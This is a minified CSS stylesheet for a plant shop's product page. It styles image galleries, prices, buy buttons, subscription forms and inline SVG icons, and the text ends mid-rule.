.slick-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:39px;height:40px;margin-top:-25px;text-align:center;color:#333;border-radius:50%;background:rgba(255,255,255,.8)}.photo-gal .fa-angle-left{left:-10px}.photo-gal .fa-angle-right{right:-7px}}.top-cart .right-side{padding:20px 15px 0}.article,.dop-property{font-size:14px;border:1px solid #ec6e0f}.article{font-weight:600;width:fit-content;padding:5px;color:#000;border-radius:10px}.dop-property{width:100%;max-width:210px;margin:10px 0 30px;padding:5px 0;text-align:center;border-radius:5px}.price .current-price.black{color:#000}.price .current-price big span{font-size:40px;font-weight:800}.price .current-price{font-size:30px;font-weight:600}.price .old-price{font-size:14px;font-weight:600;display:block;color:#bcbcbc}.top-cart .status{font-size:14px;font-weight:600;position:relative;margin:35px 0 20px}.status .svg,.svg.st1408{width:.9em;height:.9em;vertical-align:middle}.svg.st1408{display:inline-block;position:relative}.status.availiable .svg{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="13px"><path fill-rule="evenodd" fill="rgb(85, 173, 77)" d="M6.128,0.749 C7.722,0.749 9.167,1.350 10.263,2.399 C11.210,1.449 12.057,0.599 12.655,-0.001 C13.103,0.449 13.552,0.899 14.000,1.350 C13.352,2.049 12.455,2.949 11.459,3.949 C11.957,4.800 12.206,5.799 12.206,6.850 C12.206,10.249 9.466,13.000 6.128,13.000 C2.740,13.000 -0.000,10.249 -0.000,6.850 C-0.000,3.499 2.740,0.749 6.128,0.749 ZM4.036,4.750 C4.683,5.399 5.331,6.049 5.979,6.750 C6.676,5.999 7.872,4.849 9.068,3.650 C8.270,2.949 7.224,2.500 6.128,2.500 C3.687,2.500 1.744,4.449 1.744,6.850 C1.744,9.299 3.687,11.250 6.128,11.250 C8.520,11.250 10.463,9.299 10.463,6.850 C10.463,6.300 10.363,5.749 10.164,5.249 C8.569,6.800 7.025,8.400 5.979,9.449 C4.883,8.349 3.737,7.249 2.641,6.100 C3.089,5.650 3.537,5.199 4.036,4.750 Z"/></svg>')}.svg.st1408:after,.svg.st1408:before{position:absolute;z-index:1;top:.3em;left:0;display:block;width:.14em;height:.8em;content:"";border-radius:3px;background:#e91515}.svg.st1408:before{transform:rotate(-45deg) translate(.5em,0)}.svg.st1408:after{transform:rotate(45deg) translate(0,-.5em)}.top-cart .buy-btn,.top-cart .quantity-block{font-size:20px;font-weight:800;max-width:175px;border-radius:5px}.top-cart .buy-btn{margin-bottom:5px;padding:20px 0;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;background-color:#ec6e0f}.top-cart .quantity-block{position:relative;display:flex;justify-content:space-between;margin-bottom:35px;color:#000;border:1px solid #e5e5e5}.top-cart .quantity-block div{cursor:pointer}.top-cart.quantity-block input{width:65px;border-top:none;border-right:1px solid #e5e5e5;border-bottom:none;border-left:1px solid #e5e5e5}.preim{display:flex;flex-wrap:wrap;margin-bottom:30px}.preim span,.preim span svg{margin-right:10px}.preim-magazine{margin-bottom:15px;padding:10px 20px;border:1px solid #e5e5e5;border-radius:5px}.pt-m-item{position:relative;display:flex;align-items:center;margin-bottom:20px;cursor:pointer}.pt-m-item:last-child{margin-bottom:0}.pt-m-item.gar{margin-bottom:0}.pt-m-item .tool,.status .tool{font-size:14px;font-weight:400;position:absolute;z-index:19;bottom:0;left:0;display:none;padding:10px;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.magazin .flex-items b,.pt-m-item .tool.fs-16,.rek_komp .item .price small{font-size:16px}.status .tool{color:#000}.pt-m-item .tool a,.pt-m-item span{text-decoration:underline;color:#0a962f}.pt-m-item:hover .tool,.status:hover .tool{display:block}.pt-m-item span{font-size:16px;font-weight:600;color:#000;text-decoration-color:#e5e5e5}.pt-m-item.nohover span{width:85%}.pt-m-item .icon{width:25px;height:25px;margin-right:18px;text-align:center;--svg-pavilion:url("[data-uri]");--svg-box-open:url("[data-uri]");--svg-fresh:url("[data-uri]");--svg-card:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="rgb(85, 173, 77)" fill-rule="evenodd" d="M12 9H2V8h10v1zm4-6v9c0 .55-.45 1-1 1H1c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1h14c.55 0 1 .45 1 1zm-1 3H1v6h14V6zm0-3H1v1h14V3zm-9 7H2v1h4v-1z"/></svg> ');--svg-gar:url("[data-uri]");--svg-box:url('data:image/svg+xml;utf8,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 482 482" style="enable-background:new 0 0 482 482;" xml:space="preserve"><g><g><polygon fill="rgb(85, 173, 77)" points="279.8,244.8 258.2,257.3 258.2,482 452.7,369.7 452.7,145"/><polygon fill="rgb(85, 173, 77)" points="315,43.3 240.2,0 40.3,115.4 115.2,158.7"/><polygon fill="rgb(85, 173, 77)" points="440,115.4 353.8,66.3 154,181.7 165.4,187.6 240.2,230.8 314.6,187.9"/><polygon fill="rgb(85, 173, 77)" points="138.9,264.3 103.1,245.9 103.1,188.7 29.3,146.2 29.3,369.3 222.4,480.8 222.4,257.7 138.9,209.6"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>');--svg-ok:url('data:image/svg+xml;utf8,<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1222.000000pt" height="1280.000000pt" viewBox="0 0 1222.000000 1280.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,1280.000000) scale(0.100000,-0.100000)" fill="rgb(85, 173, 77)" stroke="none"><path d="M7271 12780 c-79 -21 -133 -55 -155 -98 -8 -16 -18 -93 -25 -187 -80 -1109 -253 -1873 -531 -2343 -141 -238 -279 -387 -585 -630 -340 -271 -528 -471 -629 -670 -15 -30 -72 -165 -128 -300 -300 -738 -565 -1282 -836 -1719 -265 -425 -548 -739 -783 -867 -116 -63 -180 -76 -365 -76 l-164 0 0 -2625 c0 -1444 2 -2625 5 -2625 3 0 62 -11 132 -24 71 -14 251 -48 400 -75 150 -28 393 -73 540 -101 1744 -324 1588 -298 1917 -325 485 -39 1028 -73 1566 -97 369 -16 1398 -16 1650 0 515 34 826 90 1010 182 324 163 742 555 873 818 l42 85 6 336 c4 246 9 345 19 371 29 76 94 154 305 366 236 236 306 319 360 429 80 163 68 256 -85 635 -101 252 -140 380 -140 464 0 103 64 208 270 441 229 260 292 369 276 481 -10 75 -62 184 -179 376 -202 333 -256 458 -243 557 10 73 56 154 182 321 223 295 252 353 240 486 -19 213 -189 556 -409 829 -83 103 -245 260 -322 311 -169 114 -421 159 -1110 195 -242 13 -1334 18 -2050 9 l-410 -5 -24 70 c-48 138 -29 362 53 622 81 256 179 480 450 1021 107 215 214 434 236 488 85 205 148 438 187 698 22 140 25 637 5 761 -73 454 -193 740 -413 978 -296 321 -816 521 -1138 437z"></path><path d="M386 6129 c-123 -29 -263 -139 -324 -255 -66 -127 -62 65 -62 -2674 0 -2181 2 -2493 15 -2549 43 -182 187 -329 370 -377 64 -17 1712 -20 1785 -3 181 42 346 215 380 398 14 74 14 4988 0 5062 -34 183 -199 356 -380 398 -57 13 -1728 13 -1784 0z"></path></g></svg>');--svg-attention:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g><g><path fill="none" d="M25,50c-7.82,0-15.64,0-23.46,0C.24,50,0,49.76,0,48.46Q.09,25,0,1.54C0,.24.24,0,1.54,0Q25,.09,48.46,0C49.76,0,50,.24,50,1.54Q49.91,25,50,48.46c0,1.3-.24,1.55-1.54,1.54C40.64,49.92,32.82,50,25,50ZM.69,24.85A10.42,10.42,0,0,0,2,27.44Q12.19,37.71,22.46,47.89a3.39,3.39,0,0,0,5.08,0q10.08-10,20.09-20.09c1.83-1.84,1.9-3.7.18-5.44q-10-10.08-20.09-20.09C25.9.47,24.1.47,22.28,2.28Q12.2,12.28,2.2,22.38A13.24,13.24,0,0,0,.69,24.85Z"/><path fill="rgb(85, 173, 77)" d="M.69,24.85A13.24,13.24,0,0,1,2.2,22.38q10-10.09,20.08-20.1C24.1.47,25.9.47,27.72,2.28q10.08,10,20.09,20.09c1.72,1.74,1.65,3.6-.18,5.44q-10,10.08-20.09,20.09a3.39,3.39,0,0,1-5.08,0Q12.2,37.71,2,27.44A10.42,10.42,0,0,1,.69,24.85ZM27,22c0-2.15-.1-4.31,0-6.46.09-1.5-.69-1.6-1.79-1.52s-2.33-.47-2.28,1.54c.13,4.31.11,8.62,0,12.93,0,1.5.69,1.6,1.79,1.51s2.4.48,2.27-1.54S27,24.15,27,22Zm0,12.19c.13-1.38.16-2.34-2-2.31s-2.18.83-2,2.35a7.32,7.32,0,0,1,0,1.48C22.86,37.39,24.09,37,25,37s2.13.47,2-1.23C27,35.24,27,34.75,27,34.18Z"/><path fill="none" d="M27,22c0,2.16-.11,4.32,0,6.46S25.81,29.91,24.76,30,22.93,30,23,28.48c.1-4.31.12-8.62,0-12.93-.05-2,1.23-1.46,2.28-1.54s1.88,0,1.79,1.52C26.9,17.68,27,19.84,27,22Z"/><path fill="none" d="M27,34.18c0,.57,0,1.06,0,1.55.11,1.7-1.14,1.22-2,1.23s-2.12.43-2-1.26a7.32,7.32,0,0,0,0-1.48c-.16-1.52,0-2.32,2-2.35S27.13,32.8,27,34.18Z"/></g></g></svg>');--svg-track:url('data:image/svg+xml;utf8,<svg height="48" viewBox="0 0 48 48" width="48" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h48v48h-48z" fill="none"></path><path fill="rgb(85, 173, 77)" d="M40 16h-6v-8h-28c-2.21 0-4 1.79-4 4v22h4c0 3.31 2.69 6 6 6s6-2.69 6-6h12c0 3.31 2.69 6 6 6s6-2.69 6-6h4v-10l-6-8zm-28 21c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm27-18l3.93 5h-8.93v-5h5zm-3 18c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z"></path></svg>');--svg-limit:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1 { fill: #fefefe; } .cls-2 { fill: rgb(85, 173, 77); }</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M0,0H100V100H0Z"/><path class="cls-2" d="M39,54c6.13,3.57,11.34,6.43,16.37,9.58,4.3,2.7,8.44,4.09,12.84-.26l8.08,9.48c-1.18,6.48-2.21,13.36-3.76,20.12-.7,3.11-3.39,4.47-6.62,4s-5.21-3.41-4.72-7.13c.61-4.6,1.54-9.15,2.29-13.51a46,46,0,0,0-7.32-8.52c1,10.15-4.84,17.37-8.3,25.41-1.92,4.48-6.71,5.48-9.82,2.6a5.76,5.76,0,0,1-1.34-7.26c1.54-3.32,2.76-6.83,4.64-9.94,2.66-4.39,2.74-9.07,2.76-13.93C44.13,60.55,40.42,58.49,39,54Z"/><path class="cls-2" d="M70,55.65C58.33,51.27,52.21,43.3,49.54,32l26.8-12.47c4.33,9.25,8.45,18.06,12.75,27.23Z"/><path class="cls-2" d="M10,17.64A12.16,12.16,0,0,1,22.48,6,12.17,12.17,0,0,1,34,18.1,12.16,12.16,0,0,1,21.76,30,12.15,12.15,0,0,1,10,17.64Z"/><path class="cls-2" d="M36.34,36.94C44.23,47.3,55.86,51.47,65.25,58.11c-1,4.7-3.25,4.57-6,3C52,56.94,44.55,53.22,38.37,47.47c-3.17-2.95-6.68-5.54-9.89-8.44-3.64-3.29-3.22-7.28,1-9.78A13.15,13.15,0,0,1,43.29,29l6.16,14c-4.51-1.79-6.45-5.86-10.38-7C38.58,35.85,37.89,36.38,36.34,36.94Z"/></g></g></svg>');--svg-human:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 297" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 297 297"><g><path fill="rgb(85, 173, 77)" d="M148.51,117.216c32.317,0,58.608-26.291,58.608-58.608S180.827,0,148.51,0c-32.317,0-58.608,26.291-58.608,58.608   S116.193,117.216,148.51,117.216z"/><path fill="rgb(85, 173, 77)" d="m227.154,145.618c-0.025-0.008-0.073-0.026-0.098-0.032-7.631-1.864-30.999-5.133-30.999-5.133-2.638-0.812-5.457,0.585-6.406,3.188l-35.174,96.509c-2.029,5.567-9.903,5.567-11.932,0l-35.174-96.509c-0.766-2.102-2.75-3.42-4.876-3.42-0.504,0-24.531,3.369-32.53,5.358-21.858,5.435-35.645,26.929-35.645,49.329v80.302c0,12.034 9.756,21.79 21.79,21.79h184.782c12.034,0 21.79-9.756 21.79-21.79v-80.569c-0.001-22.303-14.328-42.096-35.528-49.023z"/><path fill="rgb(85, 173, 77)" d="m161.775,138.613c-1.404-1.53-3.456-2.299-5.532-2.299h-15.485c-2.076,0-4.129,0.77-5.532,2.299-2.173,2.368-2.489,5.789-0.946,8.462l8.278,12.479-3.875,32.69 7.631,20.3c0.744,2.042 3.631,2.042 4.375,0l7.631-20.3-3.875-32.69 8.278-12.479c1.541-2.673 1.225-6.094-0.948-8.462z"/></g></svg>')}.pt-m-item .icon,.status .svg,i.fa-leaf,i.fa-leaf:before{display:inline-block;background-repeat:no-repeat;background-size:contain}i.fa-leaf:before{width:1.1em;height:1em;content:"";background-image:var(--svg-fa-leaf)}.icon.svg-track{background-image:var(--svg-track)}.icon.svg-pavilion{background-image:var(--svg-pavilion)}.icon.svg-gar{background-image:var(--svg-gar)}.icon.svg-card{background-image:var(--svg-card)}.icon.svg-ok{background-image:var(--svg-ok)}.icon.svg-box{background-image:var(--svg-box)}.icon.svg-fresh{background-image:var(--svg-fa-leaf)}.icon.svg-box-open{background-image:var(--svg-box-open)}.icon.svg-limit{background-image:var(--svg-limit)}.icon.svg-attention{background-image:var(--svg-attention)}.icon.svg-human{background-image:var(--svg-human)}.pt-m-item .icon svg{max-width:25px;height:auto;max-height:25px}.preim-magazine.mob .pt-m-item.odessa span{padding-left:33px}.bottom-cart .comment,.bottom-cart .desc,.bottom-cart .dost,.bottom-cart .kak,.bottom-cart .props,.bottom-cart .top-props,.bottom-cart .znakomstvo,.magazin{margin-bottom:30px;padding:45px 40px;border:1px solid #e5e5e5;border-radius:5px;content-visibility:auto}.bottom-cart,.title_product{overflow:inherit;margin-bottom:30px}.title{font-size:26px;font-weight:600;margin-bottom:35px;color:#000}.bottom-cart .props .p{display:flex;flex-wrap:wrap}.bottom-cart .props .p .item{width:30%;margin-right:30px;padding:20px 0;border-bottom:1px solid #e5e5e5}.bottom-cart .props .p .item:nth-child(3n){margin-right:0}.bottom-cart .props{font-size:13px;font-weight:600;color:#000}.bottom-cart .props .p .name{color:#55ad4d}.podpiska,.section-news,.video-rev{content-visibility:auto}.bottom-cart .top-props,.video-rev,.znakomstvo{overflow:hidden}.photo,.podpiska,.poh-items,.poh_items,.rek-items,.rek_items,.sea-items,.sea_items,.sets-items,.sets_items,.sop-items,.sop_items,.video-rev{margin-bottom:30px}.poh-items .slick-list,.poh_items .slick-list,.rek-items .slick-list,.rek_items .slick-list,.sea-items .slick-list,.sea_items .slick-list,.sets-items .slick-list,.sets_items .slick-list,.sop-items .slick-list,.sop_items .slick-list{padding:5px}.video-rev img{max-width:100%;height:auto}.video-rev .video-youtube{aspect-ratio:1.78}.item .video-youtube img{width:100%;height:auto}.photo li{display:block;float:left;margin-right:10px;list-style:none;aspect-ratio:.71}.photo li img{max-width:100%}.bottom-cart .kak,.bottom-cart .podpiska,.magazin{background-color:#f6f6f6}.magazin .flex-items{display:flex;flex-wrap:wrap;justify-content:space-around;text-align:center}.magazin .flex-items .img{display:flex;align-items:center;justify-content:center;width:70px;height:70px;margin:0 auto 25px;border-radius:50%;background-color:#fff}.magazin .flex-items .text{font-size:14px;font-weight:400;line-height:20px}.magazin .flex-items .text a,.podpiska .oferta a,.znakomstvo a{text-decoration:underline;color:#55ad4d}.podpiska{position:relative;padding:90px 35px 70px 20px}.podpiska .img{position:absolute;right:10px;bottom:10px}.podpiska .form{max-width:45%}.podpiska .form .ss-title{font-size:26px;margin-bottom:10px;color:#000}.podpiska .form .ss-desc{font-size:18px;margin-bottom:25px}.podpiska .form input[type=email],.podpiska .form input[type=text]{font-size:15px;width:100%;margin-bottom:10px;padding:15px 20px;color:#171717;border:0;background:#fff}.podpiska .form button{font-size:15px;font-weight:700;margin-right:20px;padding:10px 30px;text-transform:uppercase;color:#fff;border:0;background-color:#ec6e0f}.podpiska .oferta{font-size:14px;font-weight:600;display:flex;color:#171717}.podpiska .oferta a{color:#171717}.podpiska .flex{display:flex;align-items:center}.podpiska .check-orange{position:relative;float:left;width:15px;min-width:15px;height:15px;margin-right:10px;cursor:pointer;border:1px solid #ec6e0f;border-radius:2px;background:#fff}.podpiska .check-orange.checked{background:#ec6e0f}.podpiska .check-orange.checked:after{font-family:"Font Awesome 5 Free";font-size:10px;font-weight:700;line-height:15px;position:absolute;right:0;left:0;content:"";text-align:center;color:#fff}.rg_left_stickers{position:absolute;z-index:999;top:0;left:0;max-width:25%}.shild_wrap{position:absolute;top:10px;right:10px;display:flex;align-items:end;flex-direction:column;max-width:30%;height:auto}.left-cart,.slick-slide img{margin:0 auto}.shild_wrap img{position:static!important;left:unset;display:block;float:right;max-width:70px;margin:0 auto;transform:none!important}.left-cart{max-width:250px}.dost .image span,.left-cart img{position:absolute;top:0;left:0;width:100%}.dost,.kak,.kak .card{overflow:hidden}.dost .image,.kak .card,.kak .card .text{display:flex;align-items:center}.kak .card .text{font-size:14px;font-weight:600;width:100%;height:141px;padding-left:20px;text-align:left;background:#fff}.dost .image{position:relative;justify-content:center;width:165px;height:165px;margin:0 auto 25px;border-radius:50%;background-color:#f6f6f6}.dost .image span{font-size:16px;font-weight:800;line-height:45px;width:45px;height:45px;text-align:center;color:#fff;border-radius:50%;background-color:#55ad4d}.znakomstvo p{font-size:16px;margin-bottom:15px;color:#171717}.bottom-cart .news,.bottom-cart .towns{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;max-width:unset;text-align:left}.bottom-cart .towns .rg_towns_text{font-weight:400}.bottom-cart .news a,.top-props .one-prop .prop-name{color:#55ad4d}.bottom-cart .news span{padding:0 15px}.v-title{display:flex!important;align-items:center;justify-content:space-between}.item-cart{position:relative;--svg-fa-leaf:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(85, 173, 77)" d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"/></svg> ')}.bottom-cart .stick{position:sticky;top:60px}.catalog_section .slick-arrow,.photo-tovar .slick-arrow,.slider_video .slick-arrow{font-size:25px;line-height:30px;position:absolute;z-index:9995;top:50%;width:35px;height:35px;margin-top:-20px;cursor:pointer;text-align:center;color:#55ad4d;border:2px solid #55ad4d;border-radius:50%;background-color:#fff}.catalog_section .rg_modal_next_arrow,.photo-tovar .rg_modal_next_arrow,.slider_video .rg_modal_next_arrow{right:0}.catalog_section .rg_modal_preview_arrow,.photo-tovar .rg_modal_preview_arrow,.slider_video .rg_modal_preview_arrow{left:0}.slick-track img.lazy:hover{transform:unset!important}.top-props .header{font-size:18px;font-weight:600;margin-bottom:10px;padding-bottom:15px;color:#55ad4d;border-bottom:2px solid #55ad4d}.top-props .one-prop{font-size:13px;display:flex;align-items:center;justify-content:space-between;padding:20px 0;border-bottom:1px solid #e5e5e5}.top-props .one-prop .prop-value{display:flex;align-items:center;flex-wrap:wrap;width:125px}.p .item a,.top-props .one-prop .prop-value a{transition:500ms;text-decoration:underline;color:#000}.p .item a:hover,.top-props .one-prop .prop-value a:hover{color:#ec6e0f}.top-props .one-prop .prop-value>div{display:flex;align-items:center;flex-wrap:nowrap;margin-bottom:5px}.bottom-mobile .price-block>span,.top-props .one-prop .prop-value img{margin-right:5px}.top-props .one-prop .prop-value i{font-size:19px;margin-right:5px}@media (max-width:1220px){.podpiska .form{position:relative;z-index:999;width:100%;max-width:unset;padding:20px;text-align:center;background:#f6f6f6}.podpiska .form input[type=text]{max-width:350px}.podpiska .flex{display:block}.podpiska .oferta{justify-content:center;margin-top:10px}}@media (max-width:722px){.bottom-cart .props .p .item:nth-child(3n){margin-right:30px}.bottom-cart .props .p .item:nth-child(2n){margin-right:0}.bottom-cart .props .p .item{width:50%}}@media (max-width:520px){.bottom-cart .props .p .item{width:100%;margin-right:0}}.hand,.poliv{line-height:1;position:relative;display:inline-block;vertical-align:middle}.hand span,.poliv span{font-family:"FontAwesome";font-size:18px;position:absolute;top:0;left:0;overflow:hidden;letter-spacing:4px}.poliv .back:before{content:"";color:#ddd}.hand .back:before{content:"";color:#ddd}.poliv .cover:before{content:"";color:#1bbdec}.hand .cover:before{content:"";color:#69aa2e}.bottom-cart .stick .product-item-small-card .product-item:hover{position:unset}.product-item-info-container{width:100%}.bottom-mobile{position:fixed;z-index:99999;bottom:0;left:0;display:none;width:100%;height:70px;padding:15px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.9)}.bottom-mobile>.price{display:flex;overflow:hidden;align-items:baseline;flex-direction:column;max-width:60%}.bottom-mobile .name{font-size:14px;overflow:hidden;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.bottom-mobile .price-block{display:inline-block;width:100%;text-align:left}.bottom-mobile .price .current-price{font-size:25px;font-weight:700;color:#000}.bottom-mobile .price .current-price.sale-price{color:#f27110}.bottom-mobile .old-price{font-weight:400;display:unset;text-decoration:line-through;color:#000}.bottom-mobile .buy-btn{font-size:22px;font-weight:700;line-height:1;box-sizing:border-box;width:100%;padding:15px;cursor:pointer;-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;border-radius:3px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}@media (max-width:700px){.bottom-mobile{display:flex;align-items:center;justify-content:space-between;text-align:center}}@media (max-width:768px){.bonus{display:flex;justify-content:center}.bottom-cart .catalog-item{min-width:unset}.article,.bonus,.kak .card .text,.price,.title{text-align:center}.dop-property,.top-cart .quantity-block,.top-cart .status{margin:10px auto;text-align:center}.top-cart .buy-btn{margin:0 auto}.dost .col-md-3,.top-props .col-md-4{margin-bottom:20px}.kak .card .text{max-width:140px}}@media (max-width:625px){.kak .card{width:100%;margin-bottom:20px}.kak .card .text{max-width:40%;padding:10px}.new-comment{float:unset!important;max-width:170px;margin:10px auto}}@media (max-width:470px){.bottom-cart .comment,.bottom-cart .kak,.bottom-cart .top-props,.bottom-cart .znakomstvo{padding:45px 10px}.magazin .item{width:100%;margin-bottom:20px}.top-props .one-prop .prop-name{display:block;width:45%;color:#55ad4d}.znakomstvo svg{max-width:100%;margin-bottom:20px}.catalog-item .catalog-item-footer .buy-wrap{margin-left:unset}}@media (max-width:405px){.kak .card .text{max-width:140px}}.top-cart .open{cursor:pointer}.slick-track span:not(.shild_wrap):not(.rg_shild-img)>img{max-width:100%;margin:0 auto}.top-cart .photo-gal .slick-slide{display:flex;align-items:center;justify-content:center;height:auto;aspect-ratio:345/483}.shild2020{position:absolute;top:10px;max-width:103px}.top-cart .shild2020 span{font-family:"proximanovabold";font-size:12px;display:block;width:fit-content;padding:4px 8px;text-align:left;text-transform:uppercase;color:#fff;border-radius:0 5px 5px 0}.shild2020 span.new{background-color:#7ecf03}.shild2020 span.hit{background-color:#ffb800}.shild2020 span.rek{background-color:#4f1f92}.shild2020 span.eks{background-color:#2b2b2b}.shild2020 span.sale{background-color:#ff7527}.shild2020 span.free_del{background-color:#4ba042}.shild2020 .rg_shild-img{float:left;max-width:85px!important;margin:5px 0}.dop-bye-block{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;margin-bottom:30px}.dop-bye-block .tit_product{font-size:18px;font-weight:600;max-width:70%}.dop-bye-block .buy-btn{font-size:20px;font-weight:800;max-width:175px;margin-bottom:5px;padding:15px 30px;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#ec6e0f}@media (max-width:900px){.dop-bye-block{justify-content:center}.dop-bye-block .tit_product{width:100%;max-width:100%;padding:10px 25px;text-align:center}}.product-item-container{min-height:520px}.popup-window{z-index:100001!important}.product-item-small-card .product-item-image-wrapper{position:relative;display:block;width:100%;margin-bottom:15px;padding-top:141%!important;transition:all 300ms ease;text-align:center}.bottom-cart .mob-marg .mob,.preim.mob,.price.mob,.status.mob{display:none}.mob-flex{margin-bottom:15px}@media (max-width:767px){.slide-wrapper .photo-gal,.slide-wrapper .thumbs{padding:0 10px!important}.top-cart .open{position:relative;display:block;width:100%}.top-cart .open img{width:100%;height:auto}.top-cart .open .shild_wrap img{width:unset;min-width:unset}.slide-wrapper{display:flex;flex-direction:column-reverse;max-width:98vw}.top-cart .photo-gal .slick-slide{min-height:auto;max-height:710px}.photo-gal,.thumbs img{max-height:710px}.thumbs .rg_modal_next_arrow,.thumbs .rg_modal_preview_arrow{position:absolute;top:50%;display:none;width:10px;padding:0;transform:rotate(-90deg) translate(50%,0)}.thumbs .rg_modal_preview_arrow{left:-10px}.thumbs .rg_modal_next_arrow{right:-12px}.thumbs .slick-slide img{border:2px solid transparent}.thumbs .slick-current img{border-color:#909090}.dop-property,.price.desktop,.status{display:none}.preim.mob,.price.mob,.status.mob{display:block;margin:0}.preim.mob{width:100%;margin:0 0 10px}.preim.mob span{font-size:13px}.preim.mob .preim-item{margin-right:0}.price.mob.center{text-align:center}.flex_top_cart,.mob-flex{justify-content:space-between}.current-price.yellow{color:#f27110}.price.mob .old-price{display:unset;margin:0 10px}.mob-flex{display:flex;align-items:center;margin-bottom:0}.opl_chast{justify-content:center}.product-item-container{min-height:unset}.product-item-price-old{display:block;min-height:16px}.top-cart{margin-bottom:10px!important}.top-cart .quantity-block{float:left;margin:0 0 5px}.top-cart .buy-btn{float:right;min-width:140px;padding:17px 0}.top-cart .bonus{justify-content:center;width:100%}.top-cart .bonus .bonus_calculate_wrapper{margin:10px 0 0;text-align:left}.top-cart .price-matrix{display:flex;flex-direction:column;justify-content:flex-start;width:100%;margin-bottom:10px}.title_product{font-size:18px;margin-bottom:10px}.bottom-cart .mob-marg{margin:0 15px}.bottom-cart .podpiska{margin:0-15px}.bottom-cart .mob-marg .mob{display:block}}.discount-row{display:flex;justify-content:center;width:100%;margin:0 0 10px}.discount-summ{display:inline-block;margin-top:6px;padding:2px 10px;color:#489041;border:1px solid #489041;border-radius:5px}.opl_chast{font-size:12px;font-weight:700;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;cursor:pointer;text-align:center}.credit .you_buy{line-height:33px;text-align:left}.title_credit{font-size:1.5em;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid}.you_buy .modal_button.wide{width:100%}.credit .modal_text,.offers-ves a,.offers-ves>span{display:flex;align-items:center}.credit .modal_text span{line-height:1.2;padding-left:10px}.credit .modal_text:before{display:block;width:45px;height:45px;content:"";background-repeat:no-repeat;background-position:center;background-size:contain}.modal_you_buy_wrapp.credit .modal_you_buy_close{position:absolute;top:15px;right:3%;left:auto;width:13px;height:13px;background-size:cover}.modal_text.privatbank:before{background-image:url(/images/chast.png)}.modal_text.monobank:before{background-image:url(/images/monobank.png)}.opl_chast img{width:25px;height:25px}.offers-ves{display:grid;overflow:hidden;flex-wrap:wrap;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-flow:row}.offers-ves,.offers-ves.no_streich{justify-content:flex-start}.offers-ves span.small{font-size:10px;position:absolute;bottom:0;display:block;max-width:100%}.offers-ves a,.offers-ves>span{position:relative;overflow:hidden;flex-wrap:wrap;justify-content:center;width:60px;margin-bottom:5px;padding:10px 5px;cursor:pointer;text-align:center;color:#000;border:1px solid #e5e5e5}.offers-ves a:hover,.offers-ves>span{border-color:#ec6e0f}.offers-ves>span.disable{position:relative;pointer-events:none;color:#e5e5e5;border-color:#e5e5e5}.offers-ves>span.disable:after{position:absolute;top:0;left:0;width:70px;height:50%;content:"";transform:rotate(33.2deg);border-bottom:1px solid #e5e5e5}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:none}@media (max-width:1272px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:1180px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:992px){.no-padding-left:not(.product-item-small-card){padding-left:15px!important}.slick-slide .product-item-amount{margin:0 auto}.no-padding-right:not(.product-item-small-card){padding-right:15px!important}.preim-magazine{overflow:hidden}.bx-touch .product-item{padding:15px!important}.footer-cart-list,.kak .card{flex-wrap:wrap;justify-content:center}.product-item-info-container{margin:0 auto 8px}.product-item-price-container{text-align:center}.video-rev img{height:auto}.top-props .one-prop .prop-value>div{width:100%}.top-props .one-prop 